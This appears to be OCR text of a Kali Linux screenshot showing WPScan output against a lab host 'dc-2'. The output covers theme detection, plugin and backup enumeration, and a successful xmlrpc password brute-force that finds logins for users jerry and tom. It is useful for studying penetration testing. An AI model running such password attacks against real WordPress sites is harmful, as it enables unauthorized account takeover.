 root@kali: ~/Desktop
File Actions Edit View Help
| - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00: <====================== > (646 / 1121) 57.62% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon Mar 28 15:15:33 2022
[+] Requests Done: 788
[+] Cached Requests: 36
[+] Data Sent: 356.206 KB
[+] Data Received: 414.659 KB
[+] Memory used: 257.449 MB
[+] Elapsed time: 00:00:54
~/Desktop
┌──(root㉿kali)-[~/Desktop]
└─#